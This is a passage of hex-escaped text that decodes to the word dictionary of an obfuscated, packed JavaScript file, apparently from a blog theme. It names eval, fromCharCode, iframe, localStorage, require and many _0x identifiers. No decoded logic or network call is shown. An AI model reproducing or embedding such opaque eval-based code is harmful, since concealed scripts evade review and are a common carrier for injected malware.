x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x34\x34\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x32\x7C\x78\x33\x31\x7C\x78\x33\x33\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x34\x32\x7C\x78\x37\x61\x7C\x78\x36\x34\x7C\x78\x34\x33\x7C\x78\x36\x63\x7C\x78\x36\x37\x7C\x78\x34\x34\x7C\x78\x37\x32\x7C\x78\x37\x39\x7C\x78\x37\x34\x7C\x78\x36\x32\x7C\x78\x36\x65\x7C\x78\x33\x35\x7C\x78\x37\x37\x7C\x78\x33\x39\x7C\x78\x37\x31\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x76\x61\x72\x7C\x78\x34\x63\x7C\x78\x33\x34\x7C\x78\x37\x30\x7C\x78\x34\x64\x7C\x78\x37\x36\x7C\x78\x35\x34\x7C\x78\x33\x38\x7C\x78\x33\x36\x7C\x5F\x30\x78\x33\x39\x62\x30\x39\x35\x7C\x78\x36\x66\x7C\x78\x33\x37\x7C\x78\x34\x31\x7C\x78\x35\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x34\x37\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x36\x64\x7C\x78\x35\x33\x7C\x78\x36\x61\x7C\x78\x35\x36\x7C\x78\x35\x39\x7C\x78\x34\x39\x7C\x78\x35\x61\x7C\x78\x34\x62\x7C\x74\x68\x69\x73\x7C\x78\x35\x30\x7C\x78\x35\x35\x7C\x78\x34\x61\x7C\x65\x6C\x73\x65\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x36\x64\x32\x65\x63\x7C\x5F\x30\x78\x31\x36\x39\x30\x30\x64\x7C\x30\x78\x30\x7C\x78\x34\x35\x7C\x78\x32\x64\x7C\x5F\x30\x78\x64\x34\x30\x35\x65\x35\x7C\x5F\x30\x78\x33\x31\x31\x61\x36\x34\x7C\x5F\x30\x78\x34\x37\x61\x34\x36\x63\x7C\x5F\x30\x78\x32\x32\x65\x33\x62\x65\x7C\x5F\x30\x78\x33\x34\x33\x37\x66\x62\x7C\x78\x32\x30\x7C\x5F\x30\x78\x35\x31\x34\x32\x33\x30\x7C\x78\x32\x66\x7C\x5F\x30\x78\x33\x39\x34\x31\x38\x64\x7C\x5F\x30\x78\x35\x63\x37\x63\x61\x64\x7C\x78\x32\x32\x7C\x78\x34\x66\x7C\x78\x32\x65\x7C\x5F\x30\x78\x32\x66\x34\x30\x39\x39\x7C\x78\x33\x65\x7C\x78\x35\x31\x7C\x5F\x30\x78\x33\x63\x62\x34\x64\x66\x7C\x5F\x30\x78\x34\x64\x38\x38\x38\x66\x7C\x5F\x30\x78\x34\x38\x31\x31\x37\x35\x7C\x5F\x30\x78\x34\x30\x37\x66\x7C\x30\x78\x31\x7C\x5F\x30\x78\x34\x64\x62\x63\x35\x63\x7C\x78\x32\x62\x7C\x5F\x30\x78\x33\x66\x66\x30\x35\x30\x7C\x5F\x30\x78\x63\x38\x38\x34\x64\x36\x7C\x5F\x30\x78\x35\x33\x32\x62\x36\x62\x7C\x5F\x30\x78\x31\x66\x39\x39\x61\x62\x7C\x5F\x30\x78\x35\x62\x63\x36\x61\x30\x7C\x78\x35\x32\x7C\x78\x33\x64\x7C\x5F\x30\x78\x32\x63\x62\x32\x62\x37\x7C\x5F\x30\x78\x33\x61\x34\x64\x36\x37\x7C\x5F\x30\x78\x32\x35\x65\x34\x63\x34\x7C\x78\x35\x66\x7C\x78\x36\x62\x7C\x5F\x30\x78\x34\x37\x36\x36\x63\x66\x7C\x5F\x30\x78\x32\x31\x30\x33\x66\x61\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x34\x37\x37\x34\x38\x63\x7C\x5F\x30\x78\x32\x32\x33\x30\x63\x34\x7C\x78\x34\x36\x7C\x5F\x30\x78\x31\x35\x30\x65\x35\x31\x7C\x5F\x30\x78\x34\x39\x65\x37\x39\x39\x7C\x5F\x30\x78\x34\x37\x63\x34\x30\x65\x7C\x5F\x30\x78\x35\x31\x37\x63\x37\x34\x7C\x5F\x30\x78\x62\x65\x64\x38\x32\x7C\x5F\x30\x78\x34\x39\x38\x37\x66\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x32\x30\x39\x65\x62\x34\x7C\x78\x37\x64\x7C\x5F\x30\x78\x35\x34\x62\x38\x31\x37\x7C\x5F\x30\x78\x31\x31\x35\x37\x64\x38\x7C\x5F\x30\x78\x32\x31\x36\x37\x33\x63\x7C\x5F\x30\x78\x35\x64\x64\x34\x34\x63\x7C\x5F\x30\x78\x34\x32\x63\x36\x34\x37\x7C\x5F\x30\x78\x62\x37\x62\x63\x33\x62\x7C\x5F\x30\x78\x33\x34\x39\x32\x64\x33\x7C\x5F\x30\x78\x35\x38\x31\x66\x35\x33\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x35\x35\x65\x33\x39\x33\x7C\x5F\x30\x78\x32\x65\x35\x33\x33\x62\x7C\x5F\x30\x78\x35\x37\x66\x64\x35\x38\x7C\x5F\x30\x78\x32\x62\x30\x31\x62\x32\x7C\x78\x37\x62\x7C\x5F\x30\x78\x32\x38\x62\x61\x38\x35\x7C\x78\x33\x62\x7C\x78\x32\x34\x7C\x78\x33\x63\x7C\x63\x6F\x6E\x73\x74\x7C\x5F\x30\x78\x37\x30\x34\x34\x36\x34\x7C\x5F\x30\x78\x32\x30\x38\x65\x62\x62\x7C\x5F\x30\x78\x33\x37\x32\x32\x39\x63\x7C\x5F\x30\x78\x31\x31\x30\x31\x34\x32\x7C\x5F\x30\x78\x31\x31\x64\x65\x30\x66\x7C\x5F\x30\x78\x63\x65\x66\x63\x61\x38\x7C\x5F\x30\x78\x31\x39\x66\x31\x34\x63\x7C\x30\x78\x31\x66\x34\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x64\x65\x61\x35\x37\x66\x7C\x5F\x30\x78\x35\x34\x61\x38\x63\x30\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x32\x36\x38\x34\x62\x62\x7C\x5F\x30\x78\x33\x63\x66\x30\x33\x64\x7C\x5F\x30\x78\x64\x31\x36\x30\x35\x31\x7C\x5F\x30\x78\x66\x31\x36\x34\x37\x63\x7C\x5F\x30\x78\x33\x33\x33\x37\x31\x38\x7C\x5F\x30\x78\x32\x66\x31\x64\x63\x31\x7C\x5F\x30\x78\x31\x34\x37\x30\x64\x61\x7C\x5F\x30\x78\x35\x33\x30\x65\x61\x63\x7C\x5F\x30\x78\x32\x64\x35\x37\x37\x38\x7C\x5F\x30\x78\x32\x61\x34\x66\x65\x34\x7C\x5F\x30\x78\x32\x65\x66\x31\x31\x30\x7C\x5F\x30\x78\x38\x66\x33\x64\x62\x32\x7C\x5F\x30\x78\x32\x39\x64\x37\x62\x62\x7C\x5F\x30\x78\x34\x34\x39\x36\x61\x36\x7C\x5F\x30\x78\x35\x61\x61\x31\x36\x65\x7C\x5F\x30\x78\x32\x31\x65\x64\x39\x39\x7C\x5F\x30\x78\x31\x34\x37\x66\x33\x33\x7C\x5F\x30\x78\x32\x30\x66\x33\x64\x31\x7C\x5F\x30\x78\x33\x32\x30\x63\x66\x31\x7C\x5F\x30\x78\x32\x38\x32\x30\x35\x35\x7C\x5F\x30\x78\x35\x36\x30\x35\x62\x32\x7C\x5F\x30\x78\x33\x32\x39\x30\x39\x31\x7C\x5F\x30\x78\x32\x39\x35\x34\x62\x33\x7C\x5F\x30\x78\x35\x64\x39\x65\x62\x35\x7C\x5F\x30\x78\x33\x32\x35\x30\x38\x62\x7C\x78\x32\x33\x7C\x78\x33\x61\x7C\x5F\x30\x78\x34\x38\x35\x30\x66\x63\x7C\x5F\x30\x78\x38\x35\x38\x31\x66\x61\x7C\x5F\x30\x78\x35\x33\x37\x66\x35\x39\x7C\x5F\x30\x78\x33\x37\x61\x38\x30\x62\x7C\x5F\x30\x78\x31\x63\x62\x39\x35\x38\x7C\x5F\x30\x78\x34\x35\x32\x61\x36\x35\x7C\x5F\x30\x78\x33\x65\x31\x38\x35\x64\x7C\x5F\x30\x78\x32\x66\x39\x36\x30\x34\x7C\x5F\x30\x78\x32\x61\x62\x61\x61\x32\x7C\x5F\x30\x78\x33\x37\x37\x34\x38\x62\x7C\x5F\x30\x78\x35\x35\x64\x38\x62\x64\x7C\x5F\x30\x78\x35\x37\x64\x32\x37\x66\x7C\x5F\x30\x78\x34\x63\x33\x37\x37\x30\x7C\x5F\x30\x78\x65\x32\x30\x66\x35\x62\x7C\x5F\x30\x78\x33\x31\x36\x61\x62\x32\x7C\x5F\x30\x78\x34\x35\x65\x66\x35\x30\x7C\x5F\x30\x78\x35\x62\x34\x33\x63\x30\x7C\x5F\x30\x78\x34\x64\x34\x35\x65\x38\x7C\x5F\x30\x78\x32\x64\x35\x36\x32\x66\x7C\x5F\x30\x78\x32\x38\x35\x38\x36\x38\x7C\x5F\x30\x78\x33\x36\x63\x63\x39\x30\x7C\x5F\x30\x78\x32\x62\x32\x35\x31\x61\x7C\x5F\x30\x78\x31\x35\x38\x36\x35\x36\x7C\x5F\x30\x78\x35\x62\x33\x39\x36\x33\x7C\x5F\x30\x78\x31\x36\x64\x34\x32\x61\x7C\x5F\x30\x78\x33\x65\x39\x61\x35\x30\x7C\x5F\x30\x78\x32\x65\x35\x64\x65\x66\x7C\x5F\x30\x78\x31\x66\x37\x30\x66\x7C\x5F\x30\x78\x33\x37\x62\x36\x65\x62\x7C\x5F\x30\x78\x31\x32\x38\x65\x63\x64\x7C\x78\x32\x63\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x37\x32\x32\x31\x61\x38\x7C\x5F\x30\x78\x35\x30\x32\x37\x39\x64\x7C\x5F\x30\x78\x32\x38\x61\x36\x61\x62\x7C\x5F\x30\x78\x31\x37\x33\x37\x32\x61\x7C\x64\x61\x72\x6B\x4D\x6F\x64\x65\x7C\x75\x73\x65\x72\x44\x61\x72\x6B\x4D\x6F\x64\x65\x7C\x6C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x7C\x5F\x30\x78\x31\x35\x35\x64\x34\x35\x7C\x5F\x30\x78\x35\x30\x65\x63\x65\x35\x7C\x5F\x30\x78\x35\x32\x34\x34\x37\x38\x7C\x5F\x30\x78\x33\x30\x36\x63\x30\x31\x7C\x5F\x30\x78\x32\x30\x36\x30\x65\x38\x7C\x5F\x30\x78\x64\x34\x64\x31\x30\x66\x7C\x5F\x30\x78\x64\x39\x65\x30\x36\x63\x7C\x5F\x30\x78\x34\x33\x61\x30\x63\x32\x7C\x5F\x30\x78\x31\x37\x31\x39\x64\x31\x7C\x5F\x30\x78\x31\x35\x61\x36\x38\x33\x7C\x5F\x30\x78\x35\x34\x30\x62\x65\x33\x7C\x5F\x30\x78\x34\x34\x63\x65\x33\x64\x7C\x5F\x30\x78\x35\x39\x35\x65\x39\x61\x7C\x5F\x30\x78\x35\x38\x32\x30\x62\x64\x7C\x5F\x30\x78\x33\x31\x66\x37\x62\x64\x7C\x5F\x30\x78\x32\x61\x38\x64\x30\x64\x7C\x5F\x30\x78\x35\x65\x32\x33\x66\x32\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x34\x65\x31\x32\x64\x37\x7C\x5F\x30\x78\x65\x34\x64\x62\x32\x61\x7C\x5F\x30\x78\x32\x33\x35\x39\x37\x37\x7C\x5F\x30\x78\x35\x65\x64\x32\x33\x39\x7C\x5F\x30\x78\x34\x65\x64\x62\x33\x31\x7C\x5F\x30\x78\x35\x31\x33\x30\x65\x38\x7C\x5F\x30\x78\x35\x39\x32\x34\x66\x32\x7C\x5F\x30\x78\x33\x39\x62\x36\x63\x62\x7C\x5F\x30\x78\x63\x34\x34\x61\x66\x36\x7C\x5F\x30\x78\x36\x37\x63\x33\x33\x30\x7C\x78\x35\x63\x7C\x78\x32\x61\x7C\x5F\x30\x78\x34\x35\x39\x66\x62\x34\x7C\x5F\x30\x78\x33\x33\x61\x37\x63\x66\x7C\x5F\x30\x78\x33\x30\x62\x34\x7C\x5F\x30\x78\x35\x39\x66\x65\x30\x63\x7C\x5F\x30\x78\x31\x34\x36\x30\x65\x31\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x35\x63\x65\x39\x33\x62\x7C\x5F\x30\x78\x31\x64\x61\x62\x66\x65\x7C\x5F\x30\x78\x32\x30\x66\x39\x32\x62\x7C\x5F\x30\x78\x34\x66\x33\x36\x32\x64\x7C\x5F\x30\x78\x32\x30\x37\x37\x64\x39\x7C\x5F\x30\x78\x32\x62\x63\x61\x32\x33\x7C\x5F\x30\x78\x35\x66\x34\x38\x31\x38\x7C\x5F\x30\x78\x34\x39\x61\x36\x65\x66\x7C\x5F\x30\x78\x32\x36\x65\x62\x65\x66\x7C\x5F\x30\x78\x35\x33\x30\x37\x33\x37\x7C\x5F\x30\x78\x33\x39\x31\x39\x37\x62\x7C\x5F\x30\x78\x63\x34\x32\x38\x64\x66\x7C\x5F\x30\x78\x32\x32\x34\x65\x66\x66\x7C\x5F\x30\x78\x36\x31\x34\x65\x35\x61\x7C\x5F\x30\x78\x32\x35\x37\x34\x35\x39\x7C\x5F\x30\x78\x63\x32\x62\x61\x34\x38\x7C\x5F\x30\x78\x35\x32\x65\x30\x64\x65\x7C\x5F\x30\x78\x34\x36\x38\x36\x63\x38\x7C\x5F\x30\x78\x34\x61\x38\x64\x66\x34\x7C\x5F\x30\x78\x34\x37\x34\x64\x37\x35\x7C\x5F\x30\x78\x33\x65\x33\x35\x38\x31\x7C\x5F\x30\x78\x36\x36\x34\x38\x37\x34\x7C\x5F\x30\x78\x35\x36\x30\x38\x32\x64\x7C\x5F\x30\x78\x32\x66\x61\x66\x33\x30\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x34\x30\x38\x65\x61\x64\x7C\x5F\x30\x78\x34\x35\x33\x31\x61\x39\x7C\x5F\x30\x78\x31\x37\x31\x33\x36\x39\x7C\x5F\x30\x78\x32\x63\x39\x33\x65\x64\x7C\x5F\x30\x78\x34\x64\x63\x36\x64\x64\x7C\x5F\x30\x78\x34\x63\x62\x34\x32\x64\x7C\x30\x78\x34\x36\x7C\x5F\x30\x78\x31\x31\x63\x63\x31\x66\x7C\x5F\x30\x78\x31\x32\x35\x31\x31\x37\x7C\x5F\x30\x78\x35\x61\x62\x61\x36\x66\x7C\x5F\x30\x78\x31\x31\x32\x65\x31\x35\x7C\x30\x78\x34\x7C\x5F\x30\x78\x31\x66\x37\x64\x66\x66\x7C\x5F\x30\x78\x35\x61\x31\x63\x35\x66\x7C\x5F\x30\x78\x32\x35\x62\x31\x66\x36\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x32\x62\x64\x63\x37\x38\x7C\x5F\x30\x78\x32\x30\x34\x66\x33\x63\x7C\x5F\x30\x78\x34\x38\x31\x36\x37\x63\x7C\x5F\x30\x78\x34\x37\x66\x31\x36\x66\x7C\x5F\x30\x78\x33\x63\x31\x38\x63\x66\x7C\x5F\x30\x78\x32\x35\x61\x65\x33\x65\x7C\x5F\x30\x78\x36\x64\x31\x32\x61\x7C\x5F\x30\x78\x34\x33\x37\x31\x35\x62\x7C\x5F\x30\x78\x31\x34\x31\x35\x38\x32\x7C\x5F\x30\x78\x31\x34\x61\x65\x33\x30\x7C\x5F\x30\x78\x35\x34\x33\x39\x64\x66\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x35\x37\x37\x39\x62\x36\x7C\x5F\x30\x78\x35\x30\x66\x66\x32\x64\x7C\x5F\x30\x78\x35\x61\x32\x37\x62\x38\x7C\x5F\x30\x78\x31\x37\x36\x39\x33\x37\x7C\x5F\x30\x78\x34\x64\x39\x32\x63\x34\x7C\x5F\x30\x78\x35\x65\x31\x36\x35\x33\x7C\x5F\x30\x78\x64\x34\x66\x66\x62\x32\x7C\x5F\x30\x78\x34\x30\x37\x66\x65\x61\x7C\x5F\x30\x78\x31\x36\x36\x35\x64\x30\x7C\x5F\x30\x78\x66\x37\x66\x35\x33\x34\x7C\x5F\x30\x78\x35\x61\x38\x31\x32\x35\x7C\x5F\x30\x78\x35\x66\x33\x66\x39\x36\x7C\x5F\x30\x78\x31\x31\x33\x35\x36\x38\x7C\x5F\x30\x78\x31\x32\x36\x64\x61\x64\x7C\x5F\x30\x78\x33\x33\x66\x66\x64\x61\x7C\x5F\x30\x78\x35\x37\x61\x38\x66\x36\x7C\x5F\x30\x78\x34\x31\x36\x35\x37\x64\x7C\x5F\x30\x78\x32\x39\x31\x61\x34\x63\x7C\x5F\x30\x78\x32\x31\x61\x34\x61\x66\x7C\x5F\x30\x78\x32\x34\x35\x38\x62\x32\x7C\x5F\x30\x78\x36\x62\x62\x64\x36\x64\x7C\x5F\x30\x78\x33\x32\x66\x31\x61\x64\x7C\x30\x78\x31\x34\x7C\x5F\x30\x78\x31\x65\x33\x33\x65\x39\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x5F\x30\x78\x33\x63\x64\x62\x62\x62\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x31\x30\x36\x61\x38\x30\x7C\x5F\x30\x78\x61\x61\x38\x66\x33\x65\x7C\x5F\x30\x78\x35\x65\x64\x35\x38\x39\x7C\x5F\x30\x78\x34\x65\x34\x33\x36\x65\x7C\x5F\x30\x78\x35\x61\x39\x65\x31\x62\x7C\x5F\x30\x78\x32\x63\x61\x37\x34\x33\x7C\x5F\x30\x78\x35\x39\x32\x38\x66\x65\x7C\x5F\x30\x78\x31\x61\x33\x36\x38\x63\x7C\x5F\x30\x78\x37\x66\x32\x64\x65\x65\x7C\x5F\x30\x78\x33\x63\x37\x66\x34\x37\x7C\x5F\x30\x78\x34\x38\x39\x61\x31\x66\x7C\x5F\x30\x78\x31\x31\x61\x39\x33\x63\x7C\x5F\x30\x78\x32\x61\x64\x64\x64\x32\x7C\x5F\x30\x78\x35\x38\x65\x38\x38\x37\x7C\x5F\x30\x78\x32\x62\x61\x36\x39\x32\x7C\x5F\x30\x78\x35\x35\x65\x35\x38\x64\x7C\x5F\x30\x78\x31\x62\x37\x61\x35\x61\x7C\x5F\x30\x78\x33\x34\x63\x66\x36\x61\x7C\x5F\x30\x78\x32\x35\x66\x33\x62\x30\x7C\x5F\x30\x78\x32\x32\x31\x66\x63\x65\x7C\x5F\x30\x78\x31\x36\x32\x30\x61\x31\x7C\x5F\x30\x78\x35\x62\x38\x34\x35\x39\x7C\x5F\x30\x78\x33\x39\x33\x30\x33\x39\x7C\x5F\x30\x78\x33\x64\x34\x38\x63\x32\x7C\x5F\x30\x78\x65\x64\x30\x36\x36\x64\x7C\x5F\x30\x78\x31\x32\x31\x61\x35\x33\x7C\x5F\x30\x78\x34\x37\x32\x65\x33\x63\x7C\x5F\x30\x78\x33\x63\x36\x65\x63\x36\x7C\x5F\x30\x78\x34\x30\x61\x30\x39\x33\x7C\x5F\x30\x78\x65\x34\x64\x61\x34\x62\x7C\x5F\x30\x78\x35\x39\x33\x33\x31\x32\x7C\x5F\x30\x78\x32\x38\x65\x66\x33\x39\x7C\x5F\x30\x78\x34\x35\x30\x66\x37\x32\x7C\x5F\x30\x78\x34\x36\x33\x32\x65\x38\x7C\x5F\x30\x78\x34\x35\x31\x63\x63\x66\x7C\x30\x78\x31\x65\x7C\x5F\x30\x78\x32\x66\x64\x34\x39\x30\x7C\x5F\x30\x78\x61\x65\x64\x38\x66\x36\x7C\x5F\x30\x78\x33\x37\x31\x34\x34\x39\x7C\x5F\x30\x78\x32\x34\x62\x32\x62\x38\x7C\x5F\x30\x78\x34\x38\x33\x31\x32\x61\x7C\x5F\x30\x78\x33\x30\x31\x35\x36\x32\x7C\x5F\x30\x78\x35\x39\x38\x35\x30\x66\x7C\x5F\x30\x78\x31\x38\x37\x35\x35\x63\x7C\x5F\x30\x78\x34\x34\x34\x64\x31\x62\x7C\x5F\x30\x78\x34\x38\x33\x37\x37\x35\x7C\x5F\x30\x78\x32\x39\x64\x35\x31\x63\x7C\x5F\x30\x78\x35\x65\x63\x35\x32\x34\x7C\x5F\x30\x78\x35\x30\x38\x37\x64\x65\x7C\x5F\x30\x78\x66\x65\x31\x37\x33\x61\x7C\x5F\x30\x78\x32\x32\x36\x39\x63\x31\x7C\x5F\x30\x78\x33\x64\x63\x31\x33\x37\x7C\x5F\x30\x78\x32\x62\x64\x65\x39\x32\x7C\x5F\x30\x78\x35\x61\x64\x61\x66\x38\x7C\x5F\x30\x78\x34\x63\x34\x32\x34\x39\x7C\x5F\x30\x78\x33\x62\x64\x64\x62\x36\x7C\x5F\x30\x78\x33\x62\x38\x31\x66\x39\x7C\x5F\x30\x78\x33\x61\x35\x32\x62\x36\x7C\x5F\x30\x78\x38\x65\x34\x62\x32\x38\x7C\x30\x78\x61\x7C\x5F\x30\x78\x33\x64\x32\x39\x66\x37\x7C\x5F\x30\x78\x33\x63\x61\x61\x38\x37\x7C\x5F\x30\x78\x35\x35\x66\x35\x35\x31\x7C\x5F\x30\x78\x34\x36\x30\x37\x61\x35\x7C\x5F\x30\x78\x35\x38\x34\x36\x39\x39\x7C\x5F\x30\x78\x32\x30\x61\x37\x33\x34\x7C\x5F\x30\x78\x64\x63\x32\x62\x64\x38\x7C\x5F\x30\x78\x34\x34\x37\x65\x61\x33\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x32\x38\x32\x64\x61\x32\x7C\x5F\x30\x78\x33\x31\x35\x64\x64\x37\x7C\x5F\x30\x78\x31\x32\x30\x66\x30\x37\x7C\x5F\x30\x78\x35\x35\x65\x66\x37\x39\x7C\x5F\x30\x78\x32\x63\x66\x66\x63\x66\x7C\x78\x33\x66\x7C\x5F\x30\x78\x34\x36\x35\x63\x66\x36\x7C\x5F\x30\x78\x31\x61\x30\x37\x64\x30\x7C\x5F\x30\x78\x32\x30\x31\x61\x34\x39\x7C\x5F\x30\x78\x34\x36\x39\x63\x65\x30\x7C\x5F\x30\x78\x32\x31\x63\x38\x37\x36\x7C\x5F\x30\x78\x34\x33\x31\x33\x32\x63\x7C\x5F\x30\x78\x31\x65\x66\x61\x38\x33\x7C\x5F\x30\x78\x31\x39\x36\x64\x33\x30\x7C\x5F\x30\x78\x32\x34\x38\x37\x63\x32\x7C\x5F\x30\x78\x35\x39\x63\x66\x39\x64\x7C\x5F\x30\x78\x38\x61\x62\x39\x62\x33\x7C\x5F\x30\x78\x35\x61\x61\x32\x61\x33\x7C\x5F\x30\x78\x33\x31\x64\x34\x65\x33\x7C\x5F\x30\x78\x31\x31\x30\x63\x63\x34\x7C\x5F\x30\x78\x31\x36\x65\x63\x65\x38\x7C\x5F\x30\x78\x31\x63\x35\x39\x31\x62\x7C\x5F\x30\x78\x34\x39\x61\x34\x32\x62\x7C\x5F\x30\x78\x33\x64\x36\x38\x62\x63\x7C\x5F\x30\x78\x32\x31\x64\x38\x33\x38\x7C\x5F\x30\x78\x34\x30\x65\x66\x35\x35\x7C\x5F\x30\x78\x31\x37\x38\x32\x36\x37\x7C\x30\x78\x32\x7C\x5F\x30\x78\x31\x36\x34\x39\x35\x65\x7C\x5F\x30\x78\x33\x30\x62\x34\x65\x36\x7C\x78\x35\x62\x7C\x78\x32\x37\x7C\x78\x37\x63\x7C\x78\x35\x64\x7C\x5F\x30\x78\x33\x30\x38\x35\x66\x35\x7C\x5F\x30\x78\x31\x65\x34\x30\x63\x62\x7C\x5F\x30\x78\x34\x65\x35\x62\x38\x32\x7C\x5F\x30\x78\x34\x63\x63\x38\x31\x64\x7C\x5F\x30\x78\x35\x64\x66\x66\x34\x34\x7C\x5F\x30\x78\x34\x35\x34\x66\x34\x66\x7C\x5F\x30\x78\x35\x64\x38\x65\x30\x37\x7C\x5F\x30\x78\x64\x32\x34\x62\x31\x62\x7C\x5F\x30\x78\x31\x38\x35\x33\x30\x30\x7C\x5F\x30\x78\x33\x63\x33\x34\x30\x31\x7C\x5F\x30\x78\x37\x34\x33\x66\x62\x39\x7C\x5F\x30\x78\x35\x37\x63\x36\x33\x32\x7C\x5F\x30\x78\x32\x62\x32\x34\x37\x34\x7C\x5F\x30\x78\x33\x65\x66\x38\x66\x36\x7C\x5F\x30\x78\x31\x62\x30\x61\x36\x33\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x66\x35\x66\x36\x30\x30\x7C\x5F\x30\x78\x31\x30\x62\x35\x38\x30\x7C\x5F\x30\x78\x34\x35\x36\x65\x36\x34\x7C\x5F\x30\x78\x33\x66\x30\x39\x39\x66\x7C\x5F\x30\x78\x31\x32\x30\x63\x62\x66\x7C\x5F\x30\x78\x34\x63\x65\x65\x66\x62\x7C\x5F\x30\x78\x35\x32\x65\x34\x34\x30\x7C\x5F\x30\x78\x65\x35\x32\x34\x30\x63\x7C\x5F\x30\x78\x63\x66\x64\x61\x65\x34\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x34\x34\x36\x62\x64\x63\x7C\x5F\x30\x78\x35\x39\x38\x32\x62\x38\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x31\x32\x37\x62\x36\x66\x7C\x5F\x30\x78\x31\x38\x35\x30\x35\x64\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x32\x36\x33\x33\x33\x62\x7C\x5F\x30\x78\x36\x37\x62\x39\x62\x64\x7C\x5F\x30\x78\x35\x32\x39\x30\x33\x35\x7C\x5F\x30\x78\x37\x38\x33\x33\x32\x34\x7C\x5F\x30\x78\x34\x65\x64\x30\x31\x36\x7C\x5F\x30\x78\x35\x65\x34\x61\x35\x37\x7C\x5F\x30\x78\x35\x64\x61\x65\x64\x32\x7C\x7C\x5F\x30\x78\x35\x37\x30\x34\x65\x65\x7C\x5F\x30\x78\x32\x33\x36\x30\x62\x66\x7C\x5F\x30\x78\x31\x38\x61\x34\x38\x30\x7C\x5F\x30\x78\x34\x34\x33\x62\x34\x63\x7C\x5F\x30\x78\x35\x32\x39\x38\x31\x61\x7C\x5F\x30\x78\x31\x63\x30\x62\x34\x33\x7C\x5F\x30\x78\x34\x33\x37\x65\x35\x30\x7C\x5F\x30\x78\x34\x62\x66\x31\x62\x65\x7C\x5F\x30\x78\x34\x61\x39\x62\x39\x65\x7C\x5F\x30\x78\x31\x65\x35\x31\x32\x62\x7C\x5F\x30\x78\x32\x61\x32\x35\x64\x34\x7C\x5F\x30\x78\x33\x63\x64\x66\x62\x62\x7C\x5F\x30\x78\x31\x38\x33\x30\x64\x39\x7C\x5F\x30\x78\x31\x61\x37\x33\x30\x36\x7C\x5F\x30\x78\x33\x63\x61\x65\x65\x36\x7C\x5F\x30\x78\x34\x62\x64\x34\x64\x61\x7C\x5F\x30\x78\x34\x65\x62\x65\x31\x31\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x35\x34\x63\x30\x36\x36\x7C\x5F\x30\x78\x31\x65\x64\x37\x31\x66\x7C\x5F\x30\x78\x31\x35\x38\x66\x33\x62\x7C\x5F\x30\x78\x35\x64\x36\x36\x32\x39\x7C\x5F\x30\x78\x33\x63\x31\x62\x65\x36\x7C\x5F\x30\x78\x32\x36\x65\x30\x38\x35\x7C\x5F\x30\x78\x34\x31\x31\x34\x61\x66\x7C\x5F\x30\x78\x61\x33\x34\x64\x30\x37\x7C\x5F\x30\x78\x65\x36\x35\x34\x34\x65\x7C\x5F\x30\x78\x32\x34\x36\x34\x35\x37\x7C\x5F\x30\x78\x31\x61\x61\x35\x36\x33\x7C\x5F\x30\x78\x32\x33\x65\x34\x31\x62\x7C\x5F\x30\x78\x34\x34\x61\x33\x66\x61\x7C\x5F\x30\x78\x33\x64\x64\x33\x65\x64\x7C\x5F\x30\x78\x35\x65\x39\x63\x36\x34\x7C\x5F\x30\x78\x32\x61\x31\x34\x31\x30\x7C\x5F\x30\x78\x33\x34\x66\x34\x61\x31\x7C\x5F\x30\x78\x32\x31\x32\x65\x34\x38\x7C\x5F\x30\x78\x34\x30\x36\x38\x30\x31\x7C\x5F\x30\x78\x62\x39\x65\x33\x63\x38\x7C\x5F\x30\x78\x32\x39\x33\x63\x35\x64\x7C\x5F\x30\x78\x31\x31\x34\x32\x33\x36\x7C\x5F\x30\x78\x33\x63\x31\x39\x64\